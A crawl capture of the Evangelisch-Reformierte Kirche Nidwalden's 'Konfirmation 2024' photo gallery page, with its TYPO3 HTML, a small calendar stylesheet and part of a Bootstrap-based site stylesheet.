

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nw-ref.ch/news-medien/fotogalerien/konfirmation-2024
body_size: 4314
content:
<!DOCTYPE html>
<html lang="de">
	<head>
		<meta charset="utf-8">
		<!--
	##     ## ######## ##     ##    ###    ##    ##
	###   ### ##        ##   ##    ## ##   ###   ##
	#### #### ##         ## ##    ##   ##  ####  ##
	## ### ## ######      ###    ##     ## ## ## ##
	##     ## ##         ## ##   ######### ##  ####
	##     ## ##        ##   ##  ##     ## ##   ###
	##     ## ######## ##     ## ##     ## ##    ##  Online Agentur
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->
		<title>Evangelisch-Reformierte Kirche Nidwalden: Konfirmation 2024 - Evangelisch-Reformierte Kirche Nidwalden</title>
		<meta http-equiv="x-ua-compatible" content="IE=edge,chrome=1">
		<meta name="robots" content="index,follow">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, minimal-ui">
		<meta name="description" content="Evangelisch-Reformierte Kirche Nidwalden">
		<meta property="og:title" content="Konfirmation 2024">
		<meta name="twitter:card" content="summary">
		<meta name="msapplication-tap-highlight" content="no">
		<meta name="mobile-web-app-capable" content="yes">
		<link rel="stylesheet" href="/typo3temp/assets/css/2270987bc88ce9a905c589f54edf2933.css?1726648445" media="all">
		<link rel="stylesheet" href="/_assets/406e3100ed5a9e3fe145bf2899b602df/css/app.css?1727246820" media="all">
		<link rel="stylesheet" href="/_assets/406e3100ed5a9e3fe145bf2899b602df/css/jquery.fancybox.css?1566304052" media="all">
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/jquery-3.4.1.min.js?1568471113"></script>
		<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["disableCookies"]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//matomo.insweb.ch/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '8']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
		<link rel="shortcut icon" href="/typo3conf/ext/mxn_bootstrap/Resources/Public/icons/favicon/favicon.ico">
		<link rel="canonical" href="https://www.nw-ref.ch/news-medien/fotogalerien/konfirmation-2024"> </head>
	<body>
		<nav class="navbar navbar-expand-lg navbar-dark sticky-top">
			<div class="container"> <a href="/" class="navbar-brand logo-1">
					<div></div>
				</a> <a href="/" class="navbar-brand logo-2">Home</a>
				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"> <input type="checkbox"> <span></span><span></span><span></span> </button>
				<div class="collapse navbar-collapse flex-column" id="navbarCollapse">
					<ul class="nav navbar-nav ml-auto navbar-nav-contact">
						<li class="nav-item"><a href="/kollekte-online" class="nav-link">Kollekte online</a></li>
						<li class="nav-item"><a href="/kontakt" class="nav-link">Kontakt</a></li>
						<li class="nav-item">
							<div class="input-group input-group-sm">
								<form action="/suche?no_cache=1" id="mailform_main" name="mailform" method="get">
									<div class="input-group input-wrapper--icon icon-search input-wrapper--dark"> <input type="text" class="form-control" placeholder="Suchen" aria-label="Suchen" aria-describedby="button-search" name="tx_indexedsearch_pi2[search][sword]"> <input type="hidden" name="tx_indexedsearch_pi2[action]" value="search"> <input type="hidden" name="tx_indexedsearch_pi2[search][languageUid]" value="0">
										<div class="input-group-append">
											<button class="btn btn-primary" type="submit" id="button-search"><i class="fas fa-search"></i></button>
											 </div>
										 </div>
									 </form>
								 </div>
							 </li>
						 </ul>
					<ul class="nav navbar-nav ml-auto navbar-nav-main">
						<li class="nav-item dropdown"><a href="/lebenswege" class="nav-link">Lebenswege</a><a class="nav-link dropdown-toggle" href="#" id="navbar_7" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></a>
							<ul class="dropdown-menu" id="navbar_7">
								<li><a href="/lebenswege/geburt-taufe" class="dropdown-item">Geburt & Taufe</a></li>
								<li><a href="/lebenswege/kind-eltern" class="dropdown-item">Kind & Eltern</a></li>
								<li><a href="/lebenswege/jugend" class="dropdown-item">Jugend</a></li>
								<li><a href="/lebenswege/konfirmation" class="dropdown-item">Konfirmation</a></li>
								<li><a href="/lebenswege/hochzeit" class="dropdown-item">Hochzeit</a></li>
								<li><a href="/lebenswege/erwachsene" class="dropdown-item">Erwachsene</a></li>
								<li><a href="/lebenswege/seniorinnen" class="dropdown-item">Senior*innen</a></li>
								<li><a href="/lebenswege/krankheit" class="dropdown-item">Krankheit</a></li>
								<li><a href="/lebenswege/abschied" class="dropdown-item">Abschied</a></li>
								<li><a href="/lebenswege/rituale-segen" class="dropdown-item">Rituale & Segen</a></li>
							</ul>
						</li>
						<li class="nav-item "><a href="/agenda" class="nav-link">Agenda</a></li>
						<li class="nav-item "><a href="/erleben" class="nav-link">Erleben</a></li>
						<li class="nav-item dropdown"><a href="/engagement" class="nav-link">Engagement</a><a class="nav-link dropdown-toggle" href="#" id="navbar_10" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></a>
							<ul class="dropdown-menu" id="navbar_10">
								<li><a href="/engagement/seelsorge" class="dropdown-item">Seelsorge</a></li>
								<li><a href="/engagement/religionsunterricht" class="dropdown-item">Religionsunterricht</a></li>
								<li><a href="/engagement/woche-der-religionen-nidwalden" class="dropdown-item">Woche der Religionen Nidwalden</a></li>
								<li><a href="/engagement/oekugrup-einewelt" class="dropdown-item">oekugrup einewelt</a></li>
								<li><a href="/engagement/akturel" class="dropdown-item">aktuRel</a></li>
								<li><a href="/engagement/reformation-gestern-und-heute" class="dropdown-item">Reformation heute</a></li>
								<li><a href="/engagement/menschen-treffen" class="dropdown-item">Menschen treffen</a></li>
							</ul>
						</li>
						<li class="nav-item dropdown"><a href="/ueber-uns" class="nav-link">Über uns</a><a class="nav-link dropdown-toggle" href="#" id="navbar_11" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></a>
							<ul class="dropdown-menu" id="navbar_11">
								<li><a href="/ueber-uns/kircheneintritt" class="dropdown-item">Kircheneintritt</a></li>
								<li><a href="/ueber-uns/gesamtkirche" class="dropdown-item">Gesamtkirche</a></li>
								<li><a href="/ueber-uns/gemeindekreis-stans" class="dropdown-item">Gemeindekreis Stans</a></li>
								<li><a href="/ueber-uns/gemeindekreis-buochs" class="dropdown-item">Gemeindekreis Buochs</a></li>
								<li><a href="/ueber-uns/gemeindekreis-hergiswil" class="dropdown-item">Gemeindekreis Hergiswil</a></li>
								<li><a href="/ueber-uns/evangelisch-reformierte-kirche-schweiz" class="dropdown-item">Evang.-ref. Kirche Schweiz</a></li>
							</ul>
						</li>
						<li class="nav-item dropdown active"><a href="/news-medien" class="nav-link">News & Medien</a><a class="nav-link dropdown-toggle" href="#" id="navbar_12" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></a>
							<ul class="dropdown-menu" id="navbar_12">
								<li><a href="/news-medien/news" class="dropdown-item">News</a></li>
								<li><a href="/news-medien/fotogalerien" class="dropdown-item active">Fotogalerien</a></li>
								<li><a href="/news-medien/magazin-kirchen-news" class="dropdown-item">Magazin «Kirchen News»</a></li>
								<li><a href="/news-medien/magazin-kirchen-news-1" class="dropdown-item">Umgang mit Bildern</a></li>
								<li><a href="/news-medien/website" class="dropdown-item">Website</a></li>
								<li><a href="/news-medien/archiev-tagesgebete" class="dropdown-item">Archiv Tagesgebete</a></li>
								<li><a href="/news-medien/medien" class="dropdown-item">Medien</a></li>
							</ul>
						</li>
						 </ul>
					 </div>
				 </div>
			 </nav>
		<!--TYPO3SEARCH_begin-->
		 <main role="main">
			<header>
				<div class="container-fluid">
					<div class="row">
						<div class="slider-intro">
							<div class="container-wide lazyload " data-bgset="/fileadmin/_processed_/d/3/csm_Gruppenbild_Konf_2024_19711a6272.jpg 400w, /fileadmin/_processed_/d/3/csm_Gruppenbild_Konf_2024_f095353a61.jpg 800w, /fileadmin/_processed_/d/3/csm_Gruppenbild_Konf_2024_340e56c102.jpg 1200w, /fileadmin/_processed_/d/3/csm_Gruppenbild_Konf_2024_5046b65c85.jpg 1800w">
								<div class="col-12 vertical-align">
									<div class="content-text">
										<p class="display-1">Konfirmation 2024</p>
										 </div>
									 </div>
								 </div>
							 </div>
						 </div>
					 </div>
				 </header>
			<section class="type-departement">
				<div class="container-fluid">
					<div class="row">
						<div class="container-wide bg-light">
							<div class="container">
								<div class="row">
									<ul class="list-inline">
										<li class="list-inline-item"><a href="/ueber-uns/gemeindekreis-stans">Stans</a></li>
										<li class="list-inline-item"><a href="/ueber-uns/gemeindekreis-buochs">Buochs</a></li>
										<li class="list-inline-item"><a href="/ueber-uns/gemeindekreis-hergiswil">Hergiswil</a></li>
										<li class="list-inline-item"><a href="/ueber-uns/gesamtkirche">Gesamtkirche</a></li>
										 </ul>
									 </div>
								 </div>
							 </div>
						 </div>
					 </div>
				 </section>
			<section class="type-breadcrump">
				<div class="container">
					<nav aria-label="breadcrumb">
						<ol class="breadcrumb"> <span>Sie befinden sich hier:</span>
							<li class="breadcrumb-item"><a href="/">Home</a></li>
							<li class="breadcrumb-item"><a href="/news-medien">News &amp; Medien</a></li>
							<li class="breadcrumb-item"><a href="/news-medien/fotogalerien">Fotogalerien</a></li>
							<li class="breadcrumb-item active" aria-current="page">Konfirmation 2024</li>
							 </ol>
						 </nav>
					 </div>
				 </section>
			<section class="type-content">
				<div class="container">
					<div class="row">
						<div class="col-12">
							<section class="type-gallery mb-2 mb-md-4">
								<h1>Konfirmation 2024</h1>
								<div class="container">
									<div class="row">
										<div class="row"> <a data-fancybox="gallery" href="/fileadmin/_processed_/a/1/csm_Konf_2024_Kirche_1_b48edaf1fc.jpg" class="col-12 col-sm-6 col-md-4 col-lg-3 type-gallery-item">
												<figure> <img data-src="/fileadmin/_processed_/a/1/csm_Konf_2024_Kirche_1_a8a52fae88.jpg" data-srcset="/fileadmin/_processed_/a/1/csm_Konf_2024_Kirche_1_920ae5d124.jpg 600w, /fileadmin/_processed_/a/1/csm_Konf_2024_Kirche_1_a8a52fae88.jpg 800w" class="lazyload img-fluid" alt=""> </figure>
												 </a> <a data-fancybox="gallery" href="/fileadmin/_processed_/c/7/csm_Konf_2024_Kirche_2_bbe99c801f.jpg" class="col-12 col-sm-6 col-md-4 col-lg-3 type-gallery-item">
												<figure> <img data-src="/fileadmin/_processed_/c/7/csm_Konf_2024_Kirche_2_56659c34e1.jpg" data-srcset="/fileadmin/_processed_/c/7/csm_Konf_2024_Kirche_2_de88f29ae1.jpg 600w, /fileadmin/_processed_/c/7/csm_Konf_2024_Kirche_2_56659c34e1.jpg 800w" class="lazyload img-fluid" alt=""> </figure>
												 </a> <a data-fancybox="gallery" href="/fileadmin/_processed_/a/7/csm_Konf_2024_Kirche_3_b14480b51b.jpg" class="col-12 col-sm-6 col-md-4 col-lg-3 type-gallery-item">
												<figure> <img data-src="/fileadmin/_processed_/a/7/csm_Konf_2024_Kirche_3_b29e006f1d.jpg" data-srcset="/fileadmin/_processed_/a/7/csm_Konf_2024_Kirche_3_48fc07a0b3.jpg 600w, /fileadmin/_processed_/a/7/csm_Konf_2024_Kirche_3_b29e006f1d.jpg 800w" class="lazyload img-fluid" alt=""> </figure>
												 </a> <a data-fancybox="gallery" href="/fileadmin/_processed_/e/b/csm_Konf_2024_vor_Kirche_910c25d31b.jpg" class="col-12 col-sm-6 col-md-4 col-lg-3 type-gallery-item">
												<figure> <img data-src="/fileadmin/_processed_/e/b/csm_Konf_2024_vor_Kirche_208453ed7e.jpg" data-srcset="/fileadmin/_processed_/e/b/csm_Konf_2024_vor_Kirche_dd4ec00b79.jpg 600w, /fileadmin/_processed_/e/b/csm_Konf_2024_vor_Kirche_208453ed7e.jpg 800w" class="lazyload img-fluid" alt=""> </figure>
												 </a> </div>
										 </div>
									 </div>
								 </section>
							 </div>
						 </div>
					 </div>
				 </section>
			 </main>
		<!--TYPO3SEARCH_end-->
		<footer class="pt-1">
			<div class="container-fluid share">
				<div class="container">
					<div class="row">
						<div class="col-10">
							<div class="top"> <small>Seite teilen: <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.nw-ref.ch/news-medien/fotogalerien/konfirmation-2024&t=" target="_blank" class="share-this fab fa-facebook"></a> <a href="http://www.twitter.com/intent/tweet?url=https://www.nw-ref.ch/news-medien/fotogalerien/konfirmation-2024&text=" target="_blank" class="share-this fab fa-twitter"></a> <a href="https://wa.me/?text=Schau mal was ich gesehen habe: https://www.nw-ref.ch/news-medien/fotogalerien/konfirmation-2024" target="_blank" class="share-this fab fa-whatsapp"></a> <a href="mailto:?subject=Evangelisch-Reformierte Kirche Nidwaldenbody=Schau mal was ich gesehen habe: https://www.nw-ref.ch/news-medien/fotogalerien/konfirmation-2024." target="_blank" class="share-this far fa-envelope"></a> </small> </div>
							 </div>
						<div class="col-2 pb-1">
							<div class="arrow-sticky"> <a href="#"></a> </div>
							 </div>
						 </div>
					 </div>
				 </div>
			<div class="container-fluid bg-light">
				<div class="container">
					<div class="icon"></div>
					<div class="row">
						<div class="col-md-3">
							<h4>Navigation</h4>
							<ul class="list-group">
								<li class="list-group-item"><a href="/lebenswege">Lebenswege</a></li>
								<li class="list-group-item"><a href="/agenda">Agenda</a></li>
								<li class="list-group-item"><a href="/erleben">Erleben</a></li>
								<li class="list-group-item"><a href="/engagement">Engagement</a></li>
								<li class="list-group-item"><a href="/ueber-uns">Über uns</a></li>
								<li class="list-group-item active"><a href="/news-medien">News & Medien</a></li>
								 </ul>
							 </div>
						<div class="col-md-3 pt-md-0 pt-2">
							<h4>Gemeindekreis</h4>
							<ul class="list-group">
								<li class="list-group-item"><a href="/ueber-uns/gemeindekreis-stans">Stans</a></li>
								<li class="list-group-item"><a href="/ueber-uns/gemeindekreis-buochs">Buochs</a></li>
								<li class="list-group-item"><a href="/ueber-uns/gemeindekreis-hergiswil">Hergiswil</a></li>
								<li class="list-group-item"><a href="/ueber-uns/gesamtkirche">Gesamtkirche</a></li>
								 </ul>
							 </div>
						<div class="col-md-3 pt-md-0 pt-2">
							<h4>Quicklinks</h4>
							<ul class="list-group">
								<li class="list-group-item"><a href="/kollekte-online">Kollekte online</a></li>
								<li class="list-group-item"><a href="/service">Service</a></li>
								<li class="list-group-item"><a href="/default-69657e5a18">Meldestelle</a></li>
								<li class="list-group-item"><a href="/links">Links</a></li>
								<li class="list-group-item"><a href="/offene-stellen">Offene Stellen</a></li>
								<li class="list-group-item"><a href="/kontakt">Kontakt</a></li>
								<li class="list-group-item"><a href="/gesetze-ordnung">Gesetze & Ordnungen</a></li>
								 </ul>
							 </div>
						<div class="col-md-3 pt-md-0 pt-2">
							<h4>Social Media</h4>
							<ul class="list-inline">
								<li class="list-inline-item"><a href="https://www.facebook.com/KirchenNewsMagazinfuerspirituellesLeben/" target="_blank"><i class="fab fa-facebook-square"></i></a></li>
								<li class="list-inline-item"><a href="https://www.youtube.com/channel/UCvCu8_iXZhLgcybn7iTfZxw/videos?view_as=subscriber" target="_blank"><i class="fab fa-youtube"></i></a></li>
								<li class="list-inline-item"><a href="https://vimeo.com/user112435889" target="_blank"><i class="fab fa-vimeo"></i></a></li>
								 </ul>
							 </div>
						 </div>
					 </div>
				 </div>
			<div class="container-fluid bg-dark">
				<div class="container">
					<div class="row">
						<div class="col-12 col-lg-6 content-copyright">
							<ul class="list-inline">
								<li class="list-inline-item">© 2021 Evangelisch-Reformierte Kirche Nidwalden</li>
								 </ul>
							 </div>
						<div class="col-12 col-lg-6 content-disclaimer">
							<ul class="list-inline">
								<li class="list-inline-item"><a href="/impressum">Impressum</a></li>
								<li class="list-inline-item"><a href="/datenschutz">Datenschutz</a></li>
								 </ul>
							 </div>
						 </div>
					 </div>
				 </div>
			 </footer>
		<script src="/_assets/948410ace0dfa9ad00627133d9ca8a23/JavaScript/Powermail/Form.min.js?1760518844" defer="defer"></script>
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/jquery.arctic_scroll.js?1566304054"></script>
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/ScrollMagic.min.js?1566304054"></script>
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/lazyload.min.js?1566304054"></script>
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/jquery.fancybox.min.js?1566304054"></script>
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/skrollr.js?1439354430"></script>
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/slick.js?1566482498"></script>
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/lazysizes.min.js?1570548878"></script>
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/lazysizes.bgset.min.js?1570548900"></script>
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/isotope.pkgd.min.js?1571908672"></script>
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/popper.min.js?1616171261"></script>
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/bootstrap.min.js?1574945989"></script>
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/app.js?1765978612"></script>
		 </body>
	 </html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.nw-ref.ch/typo3temp/assets/css/2270987bc88ce9a905c589f54edf2933.css?1726648445
body_size: 125
content:
/* default styles for extension "tx_mxncalendar" */
    textarea.f3-form-error {
        background-color:#FF9F9F;
        border: 1px #FF0000 solid;
    }

    input.f3-form-error {
        background-color:#FF9F9F;
        border: 1px #FF0000 solid;
    }

    .tx-mxn-calendar table {
        border-collapse:separate;
        border-spacing:10px;
    }

    .tx-mxn-calendar table th {
        font-weight:bold;
    }

    .tx-mxn-calendar table td {
        vertical-align:top;
    }

    .typo3-messages .message-error {
        color:red;
    }

    .typo3-messages .message-ok {
        color:green;
    }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.nw-ref.ch/_assets/406e3100ed5a9e3fe145bf2899b602df/css/app.css?1727246820
body_size: 50854
content:
@charset "UTF-8";
/*!
 * Bootstrap v4.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/* line 2, ../Vendor/Bootstrap/_root.scss */
:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #ffffff;
  --gray: #9E9E9E;
  --gray-dark: #282828;
  --primary: #E40044;
  --secondary: #F6F6F6;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #F6F6F6;
  --dark: #E40044;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: "Heebo", sans-serif;
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

.tx-indexedsearch-browsebox {
  list-style: none;
  display: flex;
  padding-left: 0px;
  gap: 10px;
}

/* line 19, ../Vendor/Bootstrap/_reboot.scss */
*,
*::before,
*::after {
  box-sizing: border-box;
}

/* line 25, ../Vendor/Bootstrap/_reboot.scss */
html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* line 35, ../Vendor/Bootstrap/_reboot.scss */
article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}

/* line 46, ../Vendor/Bootstrap/_reboot.scss */
body {
  margin: 0;
  font-family: "Heebo", sans-serif;
  font-size: 1.125rem;
  font-weight: 400;
  line-height: 1.5;
  color: #000000;
  text-align: left;
  background-color: #ffffff;
}

/* line 66, ../Vendor/Bootstrap/_reboot.scss */
[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important;
}

/* line 76, ../Vendor/Bootstrap/_reboot.scss */
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

/* line 92, ../Vendor/Bootstrap/_reboot.scss */
h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

/* line 101, ../Vendor/Bootstrap/_reboot.scss */
p {
  margin-top: 0;
  margin-bottom: 1rem;
}

/* line 114, ../Vendor/Bootstrap/_reboot.scss */
abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  text-decoration-skip-ink: none;
}

/* line 123, ../Vendor/Bootstrap/_reboot.scss */
address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

/* line 129, ../Vendor/Bootstrap/_reboot.scss */
ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

/* line 136, ../Vendor/Bootstrap/_reboot.scss */
ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

/* line 143, ../Vendor/Bootstrap/_reboot.scss */
dt {
  font-weight: 700;
}

/* line 147, ../Vendor/Bootstrap/_reboot.scss */
dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

/* line 152, ../Vendor/Bootstrap/_reboot.scss */
blockquote {
  margin: 0 0 1rem;
}

/* line 156, ../Vendor/Bootstrap/_reboot.scss */
b,
strong {
  font-weight: bolder;
}

/* line 161, ../Vendor/Bootstrap/_reboot.scss */
small {
  font-size: 80%;
}

/* line 170, ../Vendor/Bootstrap/_reboot.scss */
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

/* line 178, ../Vendor/Bootstrap/_reboot.scss */
sub {
  bottom: -.25em;
}

/* line 179, ../Vendor/Bootstrap/_reboot.scss */
sup {
  top: -.5em;
}

/* line 186, ../Vendor/Bootstrap/_reboot.scss */
a {
  color: #E40044;
  text-decoration: none;
  background-color: transparent;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
a:hover {
  color: #98002d;
  text-decoration: underline;
}

/* line 202, ../Vendor/Bootstrap/_reboot.scss */
a:not([href]) {
  color: inherit;
  text-decoration: none;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
a:not([href]):hover {
  color: inherit;
  text-decoration: none;
}

/* line 217, ../Vendor/Bootstrap/_reboot.scss */
pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}

/* line 225, ../Vendor/Bootstrap/_reboot.scss */
pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
}

/* line 239, ../Vendor/Bootstrap/_reboot.scss */
figure {
  margin: 0 0 1rem;
}

/* line 249, ../Vendor/Bootstrap/_reboot.scss */
img {
  vertical-align: middle;
  border-style: none;
}

/* line 254, ../Vendor/Bootstrap/_reboot.scss */
svg {
  overflow: hidden;
  vertical-align: middle;
}

/* line 266, ../Vendor/Bootstrap/_reboot.scss */
table {
  border-collapse: collapse;
}

/* line 270, ../Vendor/Bootstrap/_reboot.scss */
caption {
  padding-top: 1.3rem;
  padding-bottom: 1.3rem;
  color: #9E9E9E;
  text-align: left;
  caption-side: bottom;
}

/* line 278, ../Vendor/Bootstrap/_reboot.scss */
th {
  text-align: inherit;
}

/* line 289, ../Vendor/Bootstrap/_reboot.scss */
label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

/* line 298, ../Vendor/Bootstrap/_reboot.scss */
button {
  border-radius: 0;
}

/* line 307, ../Vendor/Bootstrap/_reboot.scss */
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

/* line 312, ../Vendor/Bootstrap/_reboot.scss */
input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

/* line 323, ../Vendor/Bootstrap/_reboot.scss */
button,
input {
  overflow: visible;
}

/* line 328, ../Vendor/Bootstrap/_reboot.scss */
button,
select {
  text-transform: none;
}

/* line 336, ../Vendor/Bootstrap/_reboot.scss */
select {
  word-wrap: normal;
}

/* line 344, ../Vendor/Bootstrap/_reboot.scss */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/* line 357, ../Vendor/Bootstrap/_reboot.scss */
button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer;
}

/* line 364, ../Vendor/Bootstrap/_reboot.scss */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

/* line 372, ../Vendor/Bootstrap/_reboot.scss */
input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0;
}

/* line 379, ../Vendor/Bootstrap/_reboot.scss */
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox;
}

/* line 391, ../Vendor/Bootstrap/_reboot.scss */
textarea {
  overflow: auto;
  resize: vertical;
}

/* line 397, ../Vendor/Bootstrap/_reboot.scss */
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

/* line 412, ../Vendor/Bootstrap/_reboot.scss */
legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

/* line 424, ../Vendor/Bootstrap/_reboot.scss */
progress {
  vertical-align: baseline;
}

/* line 429, ../Vendor/Bootstrap/_reboot.scss */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/* line 434, ../Vendor/Bootstrap/_reboot.scss */
[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

/* line 447, ../Vendor/Bootstrap/_reboot.scss */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/* line 456, ../Vendor/Bootstrap/_reboot.scss */
::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

/* line 465, ../Vendor/Bootstrap/_reboot.scss */
output {
  display: inline-block;
}

/* line 469, ../Vendor/Bootstrap/_reboot.scss */
summary {
  display: list-item;
  cursor: pointer;
}

/* line 474, ../Vendor/Bootstrap/_reboot.scss */
template {
  display: none;
}

/* line 480, ../Vendor/Bootstrap/_reboot.scss */
[hidden] {
  display: none !important;
}

/* line 7, ../Vendor/Bootstrap/_type.scss */
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.5rem;
  font-family: "Heebo", sans-serif;
  font-weight: 700;
  line-height: 1.3;
}

/* line 16, ../Vendor/Bootstrap/_type.scss */
h1, .h1 {
  font-size: 2.25rem;
}

/* line 17, ../Vendor/Bootstrap/_type.scss */
h2, .h2 {
  font-size: 1.875rem;
}

/* line 18, ../Vendor/Bootstrap/_type.scss */
h3, .h3 {
  font-size: 1.5rem;
}

